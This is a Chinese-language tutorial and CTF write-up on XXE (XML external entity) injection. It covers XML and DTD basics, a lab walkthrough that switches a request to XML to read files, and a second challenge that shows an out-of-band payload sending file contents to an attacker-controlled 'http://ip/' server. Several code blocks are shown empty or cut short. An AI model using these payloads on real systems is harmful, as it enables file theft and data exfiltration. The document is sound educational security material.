前言

从一到题目学习xxe漏洞(:附带实验环境

0x01.xxe漏洞

XXE漏洞全称XML External Entity Injection即xml外部实体注入漏洞,XXE漏洞发生在应用程序解析XML输入时,没有禁止外部实体的加载,导致可加载恶意外部文件,造成文件读取、命令执行、内网端口扫描、攻击内网网站、发起dos攻击等危害。xxe漏洞触发的点往往是可以上传xml文件的位置,没有对上传的xml文件进行过滤,导致可上传恶意xml文件。

0x02.xml定义

XML由3个部分构成,它们分别是:文档类型定义(Document Type Definition,DTD),即XML的布局语言;可扩展的样式语言(Extensible Style Language,XSL),即XML的样式表语言;以及可扩展链接语言(Extensible Link Language,XLL)。

0x02.xml的作用

XML使用元素和属性来描述数 据。在数据传送过程中,XML始终保留了诸如父/子关系这样的数据结构。几个应用程序 可以共享和解析同一个XML文件,不必使用传统的字符串解析或拆解过程。

基本语法

- 所有 XML 元素都须有关闭标签。

- XML 标签对大小写敏感。

- XML 必须正确地嵌套。

- XML 文档必须有根元素。

- XML 的属性值须加引号。

- 实体引用(在标签属性,以及对应的位置值可能会出现<>符号,但是这些符号在对应的XML中都是有特殊含义的,这时候我们必须使用对应html的实体对应的表示,比如<傅好对应的实体就是

<,>符号对应的实体就是>) - XML中的注释,在XML中编写注释的语法与 HTML 的语法很相似。(

<!-- -->) - 在 XML 中,空格会被保留,多个空格不会被合并为一个。

示例如下:

1 |

|

0x03.xml格式说明

XML用于标记电子文件使其具有结构性的标记语言,可以用来标记数据、定义数据类型,是一种允许用户对自己的标记语言进行定义的源语言。XML文档结构包括XML声明、DTD文档类型定义(可选)、文档元素。



1 | <!--xml声明--> |

0x04.DTD

文档类型定义(DTD)可定义合法的XML文档构建模块。它使用一系列合法的元素来定义文档的结构。DTD可被成行地声明于XML文档中,也可作为一个外部引用。带有DTD的XML文档实例

1.外部DTD

1 | <!--xml声明--> |

test.dtd

1 | <!ELEMENT to (#PCDATA)> |

0x05.DTD数据类型

- PCDATA的意思是被解析的字符数据/

- PCDATA的意思是被解析的字符数据,PCDATA是会被解析器解析的文本

- CDATA的意思是字符数据

- CDATA是不会被解析器解析的文本,在这些文本中的标签不会被当作标记来对待,其中的实体也不会被展开。

0x06.DTD实体介绍

1.内部实体

1 | <!--xml声明--> |

结果如下:

2.外部实体

1 | <!--xml声明--> |

3.参数实体+外部实体

test.xml

1 | <!--xml声明--> |

dddd.dtd

1 | <!ENTITY people "%user;%pwd;"> |

PS: %name(参数实体)是在DTD中被引用的,而&name;是在xml文档中被引用的。

XXE主要是利用了DTD引用外部实体导致的漏洞。

0x07.怎么判断网站是否存在XXE漏洞

最直接的方法就是用burp抓包,然后,修改HTTP请求方法,修改Content-Type头部字段等等,查看返回包的响应,看看应用程序是否解析了发送的内容,一旦解析了,那么有可能XXE攻击漏洞。

0x08.示例如下:

1.实验环境

SpecialOrder

2.分析



首页登录试验环境将会被重定向到一个登录界面:

环境有个注册选项,我们先注册一个用户,然后登录:

首页的右上角有几个路由,代表几个功能,我们可以一一尝试。







在http://192.168.153.128:5000/create-post url下有一个类似于博客的提交框,可能存在存储性的xss

尝试了一下,不存在xss



在http://192.168.153.128:5000/customize 我们可以为上面我们创建的帖子添加样式:



添加样式后的结果如下:

从上面的结果来看我们可以自定义帖子的css样式参数:

1 | * { |

至于上面的51px;为什么不是50px;我也不知道QAQ。

这个环境就只有两个功能,上面那个发帖子的功能和这个修改样式的功能,发帖子功能大概没什么bug,唯有这个修改样式的比较可疑。





我们可以通过burpsuite抓包分析一下。

发送的数据类型是Content-Type: application/json 。



我们将其改成Content-Type: application/xml ,看看接不接受xml。

通过其返回没有报错,因此判断是支持xml的,刷新一下页面进一步验证:

现在我们尝试进行xml注入:

结果如下:

接下来就是读取flag.txt文件(环境没有添加flag.txt),最后的payload:

1 |

|

0x09.Special Order pt2

0x41414141 CTF的一道题目

该题是上一题的进化版(没有环境),允许加载外部的dtd文件,因此payload如下:

发送xml请求

1 |

|

在我们的服务器上

1 | <!ENTITY % all "<!ENTITY send SYSTEM 'http://ip/?%file;'>"> %all; |

0x08环境中代码有问题的部分

1 | elif request.content_type == "application/xml" or request.content_type == "text/xml": |